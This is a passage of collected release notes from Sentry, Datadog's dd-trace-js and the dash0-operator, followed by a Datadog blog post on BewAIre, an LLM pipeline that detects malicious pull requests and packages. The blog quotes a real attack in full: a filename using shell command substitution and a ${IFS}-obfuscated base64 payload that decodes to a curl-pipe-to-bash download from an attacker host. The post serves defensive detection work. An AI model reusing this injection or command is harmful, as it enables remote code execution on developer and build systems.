- Remove organizations:workflow-engine-redirect-opt-out by @wedamija in [#116641](https://github.com/getsentry/sentry/pull/116641)
- Remove organizations:seer-slack-explorer by @wedamija in [#116639](https://github.com/getsentry/sentry/pull/116639)
- Remove organizations:search-query-builder-raw-search-replacement by @wedamija in [#116638](https://github.com/getsentry/sentry/pull/116638)
- Remove organizations:insights-alerts by @wedamija in [#116223](https://github.com/getsentry/sentry/pull/116223)
#### Forms
- Migrate RequestIntegrationModal to TanStack form system by @priscilawebdev in [#115990](https://github.com/getsentry/sentry/pull/115990)
- Migrate CreateTeamForm to TanStack form system by @priscilawebdev in [#115991](https://github.com/getsentry/sentry/pull/115991)
#### Github Enterprise
- Remove legacy pipeline setup views by @evanpurkhiser in [#116436](https://github.com/getsentry/sentry/pull/116436)
- Remove fully-GA github.com source flag checks by @tnt-sentry in [#116385](https://github.com/getsentry/sentry/pull/116385)
#### Integrations
- Remove `organizations:integrations-github-project-management` by @cvxluo in [#116551](https://github.com/getsentry/sentry/pull/116551)
- Drop the external-install React route by @evanpurkhiser in [#116426](https://github.com/getsentry/sentry/pull/116426)
- Redirect GitHub installs straight to the link page by @evanpurkhiser in [#116412](https://github.com/getsentry/sentry/pull/116412)
- Clean up integrationOrganizationLink by @evanpurkhiser in [#116415](https://github.com/getsentry/sentry/pull/116415)
- Extract GitHub installation callout from org link view by @evanpurkhiser in [#116379](https://github.com/getsentry/sentry/pull/116379)
- Reorganize pipeline components into per-provider folders by @evanpurkhiser in [#116334](https://github.com/getsentry/sentry/pull/116334)
#### Issues
- Add fallback event components codeowner by @scttcper in [#116505](https://github.com/getsentry/sentry/pull/116505)
- Rename feature flag to be specific to displaying Seer actions as issue details activities by @shashjar in [#116425](https://github.com/getsentry/sentry/pull/116425)
- Minor cleanup of boolean logic in escalating issue algorithm by @shashjar in [#116453](https://github.com/getsentry/sentry/pull/116453)
- Remove streamline names from issue details by @scttcper in [#116344](https://github.com/getsentry/sentry/pull/116344)
#### Logs
- Add superuser only log json debug button by @Dav1dde in [#116482](https://github.com/getsentry/sentry/pull/116482)
- Update trace item timestamp expectations by @nsdeschenes in [#116405](https://github.com/getsentry/sentry/pull/116405)
#### Onboarding
- Update project creation URL to /organizations/{org}/projects/ by @betegon in [#116388](https://github.com/getsentry/sentry/pull/116388)
- Decouple SCM step components from OnboardingContext by @jaydgoss in [#115639](https://github.com/getsentry/sentry/pull/115639)
#### Repositories
- When making a ProjectRepository link, upgrade the source if we have a stronger signal by @wedamija in [#116543](https://github.com/getsentry/sentry/pull/116543)
- Mark project repo endpoint as public by @wedamija in [#116343](https://github.com/getsentry/sentry/pull/116343)
#### Seer
- Mark seer endpoints as private instead of experimental by @gricha in [#116591](https://github.com/getsentry/sentry/pull/116591)
- Remove `organizations:seer-wizard` by @cvxluo in [#116546](https://github.com/getsentry/sentry/pull/116546)
- Remove `organizations:seer-issue-view` by @cvxluo in [#116528](https://github.com/getsentry/sentry/pull/116528)
- Call project settings update helper in callsites that don't need to update the full Seer project preference by @srest2021 in [#116356](https://github.com/getsentry/sentry/pull/116356)
- Add GitLab code-review web hooks by @cmanallen in [#116317](https://github.com/getsentry/sentry/pull/116317)
- Unify Seer project settings update helper and add tuning and auto_create_pr fields by @srest2021 in [#116352](https://github.com/getsentry/sentry/pull/116352)
- Use get_group_list helper in supergroups-by-group endpoint by @giovanni-guidini in [#116474](https://github.com/getsentry/sentry/pull/116474)
- Get stopping point and handoff directly in callsites that don't need the full project preference by @srest2021 in [#116222](https://github.com/getsentry/sentry/pull/116222)
#### Settings
- Migrate project security & privacy form to scraps form by @priscilawebdev in [#116463](https://github.com/getsentry/sentry/pull/116463)
- Remove service hooks forms and routes by @TkDodo in [#116296](https://github.com/getsentry/sentry/pull/116296)
#### Snapshots
- Snapshot the snapshots toolbar by @mtopo27 in [#116479](https://github.com/getsentry/sentry/pull/116479)
- Resolve real design-system imports under SSR by @mtopo27 in [#116478](https://github.com/getsentry/sentry/pull/116478)
- Make the snapshots toolbar presentational and de-duplicate by @mtopo27 in [#116477](https://github.com/getsentry/sentry/pull/116477)
#### Snuba
- Use metrics.timer instead of bespoke timer helper by @mrduncan in [#115279](https://github.com/getsentry/sentry/pull/115279)
- Use metrics.timer for get_snuba_map timing by @mrduncan in [#116357](https://github.com/getsentry/sentry/pull/116357)
- Re-enable boolean double-write tests by @phacops in [#116390](https://github.com/getsentry/sentry/pull/116390)
#### Spans
- Improve flush cleanup coverage by @lvthanh03 in [#116694](https://github.com/getsentry/sentry/pull/116694)
- Move flushed segment cleanup into buffer store by @lvthanh03 in [#116495](https://github.com/getsentry/sentry/pull/116495)
- Move queue updates into spans buffer store by @lvthanh03 in [#116435](https://github.com/getsentry/sentry/pull/116435)
- Use full web vitals attribute strings by @mjq in [#116135](https://github.com/getsentry/sentry/pull/116135)
- Introduce spans buffer store abstraction by @lvthanh03 in [#116382](https://github.com/getsentry/sentry/pull/116382)
- Read deprecations from `sentry-conventions` by @mjq in [#116399](https://github.com/getsentry/sentry/pull/116399)
- Add loaded segment data model by @lvthanh03 in [#116346](https://github.com/getsentry/sentry/pull/116346)
#### Typing
- Remove 9 zero-error modules from mypy ignore list by @shashjar in [#116430](https://github.com/getsentry/sentry/pull/116430)
- Remove `sentry.services.eventstore.models` from mypy ignore list by @shashjar in [#116229](https://github.com/getsentry/sentry/pull/116229)
#### Webhooks
- Hide PLUGIN action type from available actions endpoint by @Christinarlong in [#116458](https://github.com/getsentry/sentry/pull/116458)
- Remove raise that short circuit url sending by @Christinarlong in [#116534](https://github.com/getsentry/sentry/pull/116534)
- Add legacy_webhook to the Plugin ActionType by @Christinarlong in [#116454](https://github.com/getsentry/sentry/pull/116454)
#### Other
- (alerts) Disable alert buttons for users without write access by @malwilley in [#116306](https://github.com/getsentry/sentry/pull/116306)
- (apigateway) Use a threadlocal session for proxy requests by @JoshFerge in [#116054](https://github.com/getsentry/sentry/pull/116054)
- (assemble) Validate debug ids on assemble endpoint by @Dav1dde in [#116283](https://github.com/getsentry/sentry/pull/116283)
- (autofix) Remove the organizations:autofix-on-explorer feature flag by @chromy in [#116165](https://github.com/getsentry/sentry/pull/116165)
- (billing) Bumped sentry-protos version to 0.15.0 by @krithikravi in [#116351](https://github.com/getsentry/sentry/pull/116351)
- (billing-platform) Bump sentry-protos 0.21.0 by @brendanhsentry in [#116539](https://github.com/getsentry/sentry/pull/116539)
- (bitbucket-server) Remove legacy pipeline setup views by @evanpurkhiser in [#116489](https://github.com/getsentry/sentry/pull/116489)
- (cell) Renames proxy region metric tag to cell for clarity by @GabeVillalobos in [#116402](https://github.com/getsentry/sentry/pull/116402)
- (cells) Adds CellResolver, refactors ApiGateway to use them when special casing proxy requests by @GabeVillalobos in [#116221](https://github.com/getsentry/sentry/pull/116221)
- (codeowners) Reuse get_projects in associations endpoint by @giovanni-guidini in [#116359](https://github.com/getsentry/sentry/pull/116359)
- (conversations) Simplify conversation details endpoint by @obostjancic in [#116087](https://github.com/getsentry/sentry/pull/116087)
- (dashboards) Validate prebuilt widget layouts and lengths by @DominikB2014 in [#116217](https://github.com/getsentry/sentry/pull/116217)
- (eap) Make trace item attributes alias test less fragile by @mjq in [#116545](https://github.com/getsentry/sentry/pull/116545)
- (feature-flags) Remove `organizations:insights-ai-and-mcp-dashboard-migration` by @cvxluo in [#116450](https://github.com/getsentry/sentry/pull/116450)
- (inbound-filters) Add feature flag by @shellmayr in [#116287](https://github.com/getsentry/sentry/pull/116287)
- (ingest) Minor cleanup in issue occurrence ingestion logic by @shashjar in [#116608](https://github.com/getsentry/sentry/pull/116608)
- (issue-detection) Update badge for AI Issue Detection by @roggenkemper in [#116311](https://github.com/getsentry/sentry/pull/116311)
- (issueDetails) Migrate onDiscard to useMutation + fetchMutation by @sentry-junior in [#116157](https://github.com/getsentry/sentry/pull/116157)
- (jira) Replace legacy configure view with the pipeline redirect by @evanpurkhiser in [#116574](https://github.com/getsentry/sentry/pull/116574)
- (mcp-adoption-value-discovery) Adding utm source to mcp docs link by @Abdkhan14 in [#116202](https://github.com/getsentry/sentry/pull/116202)
- (metrics) Metric detail action menu tweaks by @nsdeschenes in [#116292](https://github.com/getsentry/sentry/pull/116292)
- (msteams) Replace legacy configure view with the pipeline redirect by @evanpurkhiser in [#116520](https://github.com/getsentry/sentry/pull/116520)
- (night-shift) Use default autofix model for night-shift runs by @chromy in [#116469](https://github.com/getsentry/sentry/pull/116469)
- (ourlogs) Switch logs pinning from context to a straightforward hook by @JoshuaKGoldberg in [#116176](https://github.com/getsentry/sentry/pull/116176)
- (rpc) Log from `_make_rpc_request` by @mjq in [#116408](https://github.com/getsentry/sentry/pull/116408)
- (scm) Remove /rate-limit endpoint from internal rate-limit computation by @cmanallen in [#116471](https://github.com/getsentry/sentry/pull/116471)
- (search-query-builder) Break up contexts by @nsdeschenes in [#116126](https://github.com/getsentry/sentry/pull/116126)
- (seer-grouping) Rm backfill url by @kddubey in [#116253](https://github.com/getsentry/sentry/pull/116253)
- (seer-slack) Remove unused flag by @leeandher in [#116683](https://github.com/getsentry/sentry/pull/116683)
- (slack) Remove assistant:write OAuth scope from Slack integration by @alexsohn1126 in [#116567](https://github.com/getsentry/sentry/pull/116567)
- (tempest) Squash migrations by @vgrozdanic in [#116679](https://github.com/getsentry/sentry/pull/116679)
- (timeSince) Migrate TimeSince to use InfoText internally by @TkDodo in [#116369](https://github.com/getsentry/sentry/pull/116369)
- (trace-items) Remove `performance-sentry-conventions-fields` by @mjq in [#116392](https://github.com/getsentry/sentry/pull/116392)
- (trace-waterfall) Drop deprecated aliases from trace meta endpoint by @cvxluo in [#116514](https://github.com/getsentry/sentry/pull/116514)
- (traces) Remove stale events-trace-light frontend references by @cvxluo in [#116523](https://github.com/getsentry/sentry/pull/116523)
- (utils) Small `SafeRolloutComparator` refactors by @lobsterkatie in [#116257](https://github.com/getsentry/sentry/pull/116257)
- (workflow-engine) Build out new registry for activities by @leeandher in [#116200](https://github.com/getsentry/sentry/pull/116200)
- (workflows) Dramatically more efficient DetectorGroup querying by @kcons in [#116441](https://github.com/getsentry/sentry/pull/116441)
- Devservices 1.4.0 by @joshuarli in [#116700](https://github.com/getsentry/sentry/pull/116700)
- Rollout semver-ordering-with-build-code by @ryan953 in [#116622](https://github.com/getsentry/sentry/pull/116622)
- Remove `relay:measurements-smart-conversion` feature by @loewenheim in [#116615](https://github.com/getsentry/sentry/pull/116615)
- Replace custom JEST_TEST_BALANCER env var with --testResultsProcessor by @ryan953 in [#116661](https://github.com/getsentry/sentry/pull/116661)
- Bump taskbroker-client to 0.18.0 by @getsentry-bot in [#116630](https://github.com/getsentry/sentry/pull/116630)
- Cleanup seer-config-reminder flag by @ryan953 in [#116628](https://github.com/getsentry/sentry/pull/116628)
- Fix log statement by @joseph-sentry in [#116512](https://github.com/getsentry/sentry/pull/116512)
- Bump taskbroker-client to 0.17.1 by @getsentry-bot in [#116535](https://github.com/getsentry/sentry/pull/116535)
- Bump taskbroker-client to 0.17.0 by @getsentry-bot in [#116526](https://github.com/getsentry/sentry/pull/116526)
- Delete unused options by @joshuarli in [#116409](https://github.com/getsentry/sentry/pull/116409)
- Type utils.signing.unsign return as Any by @evanpurkhiser in [#116486](https://github.com/getsentry/sentry/pull/116486)
- Add some logging by @shruthilayaj in [#116481](https://github.com/getsentry/sentry/pull/116481)
- Remove Email model by @markstory in [#116245](https://github.com/getsentry/sentry/pull/116245)
- Bump sentry-protos 0.17.0 by @brendanhsentry in [#116456](https://github.com/getsentry/sentry/pull/116456)
- Bump taskbroker-client to 0.16.0 by @getsentry-bot in [#116411](https://github.com/getsentry/sentry/pull/116411)
- Bump sentry-protos to 0.16.1 by @getsentry-bot in [#116401](https://github.com/getsentry/sentry/pull/116401)
- Delete plan migration frontend by @noahsmartin in [#116331](https://github.com/getsentry/sentry/pull/116331)
- Bump new development version by @sentry-release-bot[bot] in [c9c46150](https://github.com/getsentry/sentry/commit/c9c461506030aae3c8e58b814b746a897237eb46)
### Other
- fix(cells) Hide US2 in customer facing dropdowns by @markstory in [#116529](https://github.com/getsentry/sentry/pull/116529)
- Remove `organizations:scm-repositories-v2` by @cvxluo in [#116555](https://github.com/getsentry/sentry/pull/116555)
- Add new org suspension reason by @geoffg-sentry in [#116616](https://github.com/getsentry/sentry/pull/116616)
- Upgrade sentry-scm to 0.22.0 by @cmanallen in [#116585](https://github.com/getsentry/sentry/pull/116585)
- typing(release health): Remove `sentry.release_health.metrics_sessions_v2` from mypy ignore list by @shashjar in [#116442](https://github.com/getsentry/sentry/pull/116442)
- :bug: fix[gitlab]: add assignee sync diagnostics by @iamrajjoshi in [#115356](https://github.com/getsentry/sentry/pull/115356)
- feat(cells) Allow staff users to create orgs in hidden cells by @markstory in [#116503](https://github.com/getsentry/sentry/pull/116503)
- fix(cells) Add flag and display name for us2 by @markstory in [#116513](https://github.com/getsentry/sentry/pull/116513)
- Extract BoundedLRUCache into common utility module by @cmanallen in [#116527](https://github.com/getsentry/sentry/pull/116527)
- fix(typing) Remove sentry.db.postgres.base from ignore list by @markstory in [#116493](https://github.com/getsentry/sentry/pull/116493)
- deps(scm): Upgrade sentry-scm to 0.20.0 by @cmanallen in [#116499](https://github.com/getsentry/sentry/pull/116499)
- tracemetrics(perf): Add client_sample_rate to high-volume metrics by @k-fish in [#116308](https://github.com/getsentry/sentry/pull/116308)
- chore(typing) Fix typing errors in sentry.ratelimits by @markstory in [#116310](https://github.com/getsentry/sentry/pull/116310)
- revert changes to jest config from #116269 by @armcknight in [#116416](https://github.com/getsentry/sentry/pull/116416)
- chore(typing) Fix typing issues in relocations by @markstory in [#116301](https://github.com/getsentry/sentry/pull/116301)
### Features
- (snapshots) Add `snapshots diff` command for locally comparing directories of PNG snapshot images using odiff ([#3306](https://github.com/getsentry/sentry-cli/pull/3306))
- (snapshots) Add `snapshots download` command for downloading baseline snapshot images from Sentry ([#3310](https://github.com/getsentry/sentry-cli/pull/3310))
- (snapshots) Add `--all-image-file-names` and `--all-image-file-names-file` flags to `snapshots upload` for detecting image removals and renames in selective builds ([#3312](https://github.com/getsentry/sentry-cli/pull/3312))
- Add PE DWARF companion support ([#3240](https://github.com/getsentry/sentry-cli/pull/3240))
- Add Windows ARM64 PE unwind support ([#3240](https://github.com/getsentry/sentry-cli/pull/3240))
### Fixes
- Improve error message when organization slug is missing from config ([#3311](https://github.com/getsentry/sentry-cli/pull/3311))
- Respect `CURL_CA_BUNDLE` and `SSL_CERT_FILE` when configuring TLS certificate authorities ([#3301](https://github.com/getsentry/sentry-cli/pull/3301)).
### Internal changes
- Bump `symbolic` to [`13.1.1`](https://github.com/getsentry/symbolic/releases/tag/13.1.1) ([#3240](https://github.com/getsentry/sentry-cli/pull/3240))
### Important Changes
- **feat(deno): Redis diagnostics channel based integration for Deno ([#21087](https://github.com/getsentry/sentry-javascript/pull/21087))**
Adds Redis integration support for Deno, covering both `redis` and `ioredis` clients.
### Other Changes
- feat(cloudflare): Only capture workflow step error on final retry attempt ([#21025](https://github.com/getsentry/sentry-javascript/pull/21025))
- feat(hono): Emit warning if `@sentry/node` was imported instead of `@sentry/hono/node` ([#21240](https://github.com/getsentry/sentry-javascript/pull/21240))
- feat(node): Use ioredis tracing channels ([#21187](https://github.com/getsentry/sentry-javascript/pull/21187))
- fix(browser): Correctly parse sampleRate when `consistentTraceSampling` is enabled ([#21281](https://github.com/getsentry/sentry-javascript/pull/21281))
- fix(cloudflare): Fix `instrumentDurableObjectWithSentry` breaking Cloudflare Agents ([#21101](https://github.com/getsentry/sentry-javascript/pull/21101))
- fix(cloudflare): Wait for span links to be set ([#21167](https://github.com/getsentry/sentry-javascript/pull/21167))
- fix(core): Use `WeakRef` for Span-Scope circular references ([#21242](https://github.com/getsentry/sentry-javascript/pull/21242))
- fix(node): Vendor `InstrumentationNodeModuleFile` to fix Bun `--bytecode` crash ([#21262](https://github.com/getsentry/sentry-javascript/pull/21262))
- fix(profiling-node): Ensure node version support warning includes latest 26 ([#21229](https://github.com/getsentry/sentry-javascript/pull/21229))
Internal Changes
- chore: Ignore scheduled_tasks.lock ([#21252](https://github.com/getsentry/sentry-javascript/pull/21252))
- chore: Promote lint warnings to errors ([#21213](https://github.com/getsentry/sentry-javascript/pull/21213))
- chore(docs): Document how to support a new node version ([#21228](https://github.com/getsentry/sentry-javascript/pull/21228))
- chore(size-limit): Weekly auto-bump ([#21243](https://github.com/getsentry/sentry-javascript/pull/21243))
- chore(skills): Add linear-project-status skill ([#21214](https://github.com/getsentry/sentry-javascript/pull/21214))
- chore(skills): Add linear-project-update skill ([#21233](https://github.com/getsentry/sentry-javascript/pull/21233))
- chore(skills): Improve triage-issue skill ([#21257](https://github.com/getsentry/sentry-javascript/pull/21257))
- chore(skills): Update linear-project-status skill with more details & context ([#21234](https://github.com/getsentry/sentry-javascript/pull/21234))
- feat(deps): Bump axios from 1.15.0 to 1.16.0 in /dev-packages/e2e-tests/test-applications/nestjs-basic ([#21263](https://github.com/getsentry/sentry-javascript/pull/21263))
- feat(server-utils): Initial scaffolding ([#21200](https://github.com/getsentry/sentry-javascript/pull/21200))
- ref(cloudflare): Move D1 instrumentation ([#21266](https://github.com/getsentry/sentry-javascript/pull/21266))
- ref(node): Refactor usage of `hrTime` utilities from `@opentelemetry/core` ([#21191](https://github.com/getsentry/sentry-javascript/pull/21191))
- ref(node): Stop mutating OTel RPC metadata to set `http.route` ([#21193](https://github.com/getsentry/sentry-javascript/pull/21193))
- ref(opentelemetry): Vendor minimal `TraceState` implementation ([#21192](https://github.com/getsentry/sentry-javascript/pull/21192))
- test(browser): Add unit test for http client header collection behavior ([#21273](https://github.com/getsentry/sentry-javascript/pull/21273))
- test(browser): Move browser integration tests to `dataCollection` ([#21282](https://github.com/getsentry/sentry-javascript/pull/21282))
- test(cloudflare): Remove vitest in CF e2e tests ([#21259](https://github.com/getsentry/sentry-javascript/pull/21259))
## Bundle size 📦
| Path | Size |
| -------------------------------------------------------------------------- | ----------------- |
| @sentry/browser | 26.57 KB |
| @sentry/browser - with treeshaking flags | 25.05 KB |
| @sentry/browser (incl. Tracing) | 44.19 KB |
| @sentry/browser (incl. Tracing + Span Streaming) | 46.37 KB |
| @sentry/browser (incl. Tracing, Profiling) | 49.06 KB |
| @sentry/browser (incl. Tracing, Replay) | 82.86 KB |
| @sentry/browser (incl. Tracing, Replay) - with treeshaking flags | 72.67 KB |
| @sentry/browser (incl. Tracing, Replay with Canvas) | 87.45 KB |
| @sentry/browser (incl. Tracing, Replay, Feedback) | 99.78 KB |
| @sentry/browser (incl. Feedback) | 43.32 KB |
| @sentry/browser (incl. sendFeedback) | 31.27 KB |
| @sentry/browser (incl. FeedbackAsync) | 36.24 KB |
| @sentry/browser (incl. Metrics) | 27.61 KB |
| @sentry/browser (incl. Logs) | 27.85 KB |
| @sentry/browser (incl. Metrics & Logs) | 28.53 KB |
| @sentry/react | 28.35 KB |
| @sentry/react (incl. Tracing) | 46.41 KB |
| @sentry/vue | 31.46 KB |
| @sentry/vue (incl. Tracing) | 46.06 KB |
| @sentry/svelte | 26.59 KB |
| CDN Bundle | 28.88 KB |
| CDN Bundle (incl. Tracing) | 46.7 KB |
| CDN Bundle (incl. Logs, Metrics) | 30.35 KB |
| CDN Bundle (incl. Tracing, Logs, Metrics) | 47.91 KB |
| CDN Bundle (incl. Replay, Logs, Metrics) | 68.69 KB |
| CDN Bundle (incl. Tracing, Replay) | 83.19 KB |
| CDN Bundle (incl. Tracing, Replay, Logs, Metrics) | 84.33 KB |
| CDN Bundle (incl. Tracing, Replay, Feedback) | 88.92 KB |
| CDN Bundle (incl. Tracing, Replay, Feedback, Logs, Metrics) | 90.04 KB |
| CDN Bundle - uncompressed | 85.64 KB |
| CDN Bundle (incl. Tracing) - uncompressed | 140.75 KB |
| CDN Bundle (incl. Logs, Metrics) - uncompressed | 90.03 KB |
| CDN Bundle (incl. Tracing, Logs, Metrics) - uncompressed | 144.42 KB |
| CDN Bundle (incl. Replay, Logs, Metrics) - uncompressed | 211.83 KB |
| CDN Bundle (incl. Tracing, Replay) - uncompressed | 256.74 KB |
| CDN Bundle (incl. Tracing, Replay, Logs, Metrics) - uncompressed | 260.4 KB |
| CDN Bundle (incl. Tracing, Replay, Feedback) - uncompressed | 270.12 KB |
| CDN Bundle (incl. Tracing, Replay, Feedback, Logs, Metrics) - uncompressed | 273.77 KB |
| @sentry/nextjs (client) | 48.88 KB |
| @sentry/sveltekit (client) | 44.64 KB |
| @sentry/core/server | 74.16 KB |
| @sentry/core/browser | 61.61 KB |
| @sentry/node-core | 60.25 KB |
| @sentry/node | 127.35 KB |
| @sentry/node - without tracing | 72.33 KB |
| @sentry/aws-serverless | 84.24 KB |
| @sentry/cloudflare (withSentry) - minified | 167.82 KB |
| @sentry/cloudflare (withSentry) | 419.43 KB |
## 5.106.0
* \[[`bd9c62865a`](https://github.com/DataDog/dd-trace-js/commit/bd9c62865a)] - **(SEMVER-PATCH)** **fix(cucumber)**: support v13 parallel mode (Juan Antonio Fernández de Alba) [#8748](https://github.com/DataDog/dd-trace-js/pull/8748)
* \[[`5beadb493f`](https://github.com/DataDog/dd-trace-js/commit/5beadb493f)] - **(SEMVER-PATCH)** **test(ci)**: harden sandbox cleanup (Juan Antonio Fernández de Alba) [#8741](https://github.com/DataDog/dd-trace-js/pull/8741)
* \[[`80fbfd2b7e`](https://github.com/DataDog/dd-trace-js/commit/80fbfd2b7e)] - **(SEMVER-PATCH)** **fix(vitest)**: pin node 18 vitest 3 version (Juan Antonio Fernández de Alba) [#8747](https://github.com/DataDog/dd-trace-js/pull/8747)
* \[[`5ef172cd28`](https://github.com/DataDog/dd-trace-js/commit/5ef172cd28)] - **(SEMVER-MINOR)** feat(aws-sdk, llmobs): support Bedrock Converse and ConverseStream (Alexandre Choura) [#8079](https://github.com/DataDog/dd-trace-js/pull/8079)
* \[[`c8eb110fc1`](https://github.com/DataDog/dd-trace-js/commit/c8eb110fc1)] - **(SEMVER-PATCH)** fix(llmobs/ai): surface prompt cache tokens for Vercel AI SDK integration across all supported providers (Jessica Gamio) [#8530](https://github.com/DataDog/dd-trace-js/pull/8530)
* \[[`6588ac18da`](https://github.com/DataDog/dd-trace-js/commit/6588ac18da)] - **fix(otlp)**: Ensure all OTLP spans get the full 128-bit trace IDs (Zach Montoya) [#8618](https://github.com/DataDog/dd-trace-js/pull/8618)
* \[[`376bad086b`](https://github.com/DataDog/dd-trace-js/commit/376bad086b)] - **(SEMVER-PATCH)** **test(profiling)**: add retries to OOM heap profile tests for Node 26 compatibility (Attila Szegedi) [#8742](https://github.com/DataDog/dd-trace-js/pull/8742)
* \[[`e46c478d65`](https://github.com/DataDog/dd-trace-js/commit/e46c478d65)] - **(SEMVER-PATCH)** **chore(deps)**: bump the serverless group across 1 directory with 11 updates (dependabot\[bot]) [#8738](https://github.com/DataDog/dd-trace-js/pull/8738)
* \[[`fe0be207ed`](https://github.com/DataDog/dd-trace-js/commit/fe0be207ed)] - **(SEMVER-PATCH)** **chore(deps)**: bump the ai-and-llm group across 1 directory with 5 updates (dependabot\[bot]) [#8736](https://github.com/DataDog/dd-trace-js/pull/8736)
* \[[`e83cf13cdf`](https://github.com/DataDog/dd-trace-js/commit/e83cf13cdf)] - **(SEMVER-PATCH)** **fix(profiling)**: route logger calls through central log module (Ayan Khan) [#8697](https://github.com/DataDog/dd-trace-js/pull/8697)
* \[[`908c8119d2`](https://github.com/DataDog/dd-trace-js/commit/908c8119d2)] - **(SEMVER-PATCH)** **chore(deps)**: bump openai (dependabot\[bot]) [#8735](https://github.com/DataDog/dd-trace-js/pull/8735)
* \[[`03116dfb95`](https://github.com/DataDog/dd-trace-js/commit/03116dfb95)] - **(SEMVER-PATCH)** **ci(release)**: fix validation workflow never triggering on proposal branches (Roch Devost) [#8714](https://github.com/DataDog/dd-trace-js/pull/8714)
* \[[`3b6d66c138`](https://github.com/DataDog/dd-trace-js/commit/3b6d66c138)] - **(SEMVER-PATCH)** **test(aws-sdk)**: fix flaky stepfunctions startExecution span assertion (Roch Devost) [#8717](https://github.com/DataDog/dd-trace-js/pull/8717)
* \[[`0687e2f44f`](https://github.com/DataDog/dd-trace-js/commit/0687e2f44f)] - **(SEMVER-PATCH)** **fix(ci)**: handle stale failure conclusion in all-green retry (Roch Devost) [#8599](https://github.com/DataDog/dd-trace-js/pull/8599)
## What's Changed
* feat(ie): make barker resources, affinities and tolerations configurable by @p-d0 in https://github.com/dash0hq/dash0-operator/pull/1081
* fix(workloads): update exporter endpoint w. switching forceUseServiceUrl by @basti1302 in https://github.com/dash0hq/dash0-operator/pull/1082
* chore(ie): move IE flag into helm values file by @p-d0 in https://github.com/dash0hq/dash0-operator/pull/1078
* chore(filelogoffset): remove duplicate log by @p-d0 in https://github.com/dash0hq/dash0-operator/pull/1079
**Full Changelog**: https://github.com/dash0hq/dash0-operator/compare/0.142.0...0.143.0
## From single pull requests to full software packages: Detecting malicious code at scale
Attackers are increasingly targeting the software supply chain, compromising widely used dependencies to distribute malicious code downstream at scale. Over the past few months alone, incidents involving packages like [axios](https://securitylabs.datadoghq.com/articles/axios-npm-supply-chain-compromise/), [LiteLLM](https://securitylabs.datadoghq.com/articles/litellm-compromised-pypi-teampcp-supply-chain-campaign/), and [Mistral](https://securitylabs.datadoghq.com/articles/backdoored-cemu-release-teampcp-supply-chain-campaign/) showed how quickly these attacks can spread across trusted ecosystems.
In our previous post, [Detecting malicious pull requests at scale with LLMs](https://www.datadoghq.com/blog/engineering/malicious-pull-requests/), we introduced BewAIre, a system we built to detect malicious code in pull requests by using large language models (LLMs). BewAIre quickly became a reliable part of our security workflows, helping us identify penetration tests, bug bounty activity, and real-world attacks, including activity from the [recent Hackerbot campaign](https://www.datadoghq.com/blog/engineering/stopping-hackerbot-claw-with-bewaire/).
But pull requests are only part of the attack surface. We wanted to answer a harder question: Could we extend the same LLM-based detection approach to entire dependency packages and upstream package registries without sacrificing accuracy, latency, or predictable cost?
In this post, we show how we expanded BewAIre from pull request analysis to large-scale package scanning by combining stacked LLM evaluations with tool-driven investigation loops. We'll walk through the engineering trade-offs behind scaling malicious code detection across ecosystems while maintaining high accuracy and operational efficiency.
## How BewAIre uses agentic investigation to catch what LLM-as-judge misses
BewAIre began as a simple LLM-as-judge system: Send a diff to an LLM inference API and get an evaluation back. After a few months of prompt engineering and fine-tuning, we started to hit a few natural limits. More capable reasoning models improved accuracy, but they came at a higher cost. At the same time, large diffs, especially those from dependency upgrades, pushed against context window limits.
We had seen enough early success to keep investing in this approach, but we needed to reach the next layer of performance.
After initial investigation, we focused on two changes that made the biggest difference:
- **Two-stage evaluation**: A filter-then-assess escalation path
- **Tools for active investigation**: Allows the model to gather additional context instead of relying only on the diff
In keeping with our naming scheme, we now refer to this as the **filter** and the **review** phases.
### How stacked LLM calls cut false positives
Rather than running a single expensive analysis on every incoming change, BewAIre uses a two-stage evaluation pipeline: the filter phase, which screens all changes quickly and cheaply, and the investigation phase, which performs deeper investigation.
The first pass uses an inexpensive model, typically the previous generation's state-of-the-art (SOTA) model or the current generation's high-speed, low-cost variant. It runs with a straightforward prompt and the [diff-chunking strategy](https://www.datadoghq.com/blog/engineering/malicious-pull-requests/#working-with-context-windows) we outlined in our first post for especially large diffs.
This first pass asks a simple question: **Does anything in this change look suspicious?**
The verdict is binary: either suspicious or benign. If the first pass clears a pull request as benign, the pipeline exits immediately and the second pass never runs. However, when the first evaluation loop raises a flag, we escalate to our second check, which is an agentic investigation loop with access to tools.
This second investigation phase is an agentic system that relies on a higher-powered reasoning model. Rather than passively reading a diff, it actively investigates. It can call GitHub APIs to list commits, inspect file contents, review contributor histories, examine dependency metadata, and compare commit ranges.
Notably, the investigation agent can explore whether suspicious commits were quietly reverted to hide changes from the final diff, whether a dependency resembles a typosquatting attack, and whether an author's account history and affiliation align with legitimate contribution patterns. Dependencies referenced in the PR can be validated against resources like [osv.dev](https://osv.dev/) and Datadog's [Software Composition Analysis (SCA)](https://www.datadoghq.com/product/software-composition-analysis/).
The resulting system looks like this:

Two-stage evaluation pipeline for malicious pull request and package analysis.
This two-stage pipeline had dramatic results, **improving our accuracy from 97.4% to 99.86%** over our representative sample set of 690 test diffs, primarily by dropping our false positives from 17 to 0. It also reduced latency by allowing the vast majority of benign pull requests to exit early, while preserving thorough coverage when something looks suspicious.
You can see how the wider context, such as PR state and author background, improves accuracy between our first- and second-stage evaluations in the recent [Hackerbot Claw attack](https://www.datadoghq.com/blog/engineering/stopping-hackerbot-claw-with-bewaire/).
**Filter stage assessment:**
```
Diff creates a file named with shell command substitution: documentation/rules/m$(echo${IFS}Y3VybC...|base64 -d|bash).md. The embedded base64 decodes to a curl ... | bash payload. This is an attempt to download and execute remote code via filename expansion (remote code execution/backdoor).
```
**Agentic investigation verdict:**
```
This PR contains a clear command injection attack embedded in the filename. The filename `m$(echo${IFS}Y3VybCAtc1NmTCBoYWNrbW9sdHJlcGVhdC5jb20vbW9sdHwgYmFzaA${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash).md` uses shell command substitution with base64-encoded payload that decodes to `curl -sSfL hackmoltrepeat.com/molt| bash`, which attempts to download and execute malicious code from an external server. The `${IFS}` technique is used to obfuscate the command and bypass security filters. The author 'hackerbot-claw' is a newly created account (7 days old) with no profile information, and zero followers - typical indicators of a throwaway attacker account. The PR has no reviews or approvals.
```
As a consequence of this approach, the filter phase also needed to be fine-tuned and made extra wary of changes to avoid false negatives or degradation in quality. We saw one example of this with domain typosquatting attacks, where, without access to tools that allowed it to do exploratory work, it would incorrectly classify Datadog-like domains as legitimate use cases.
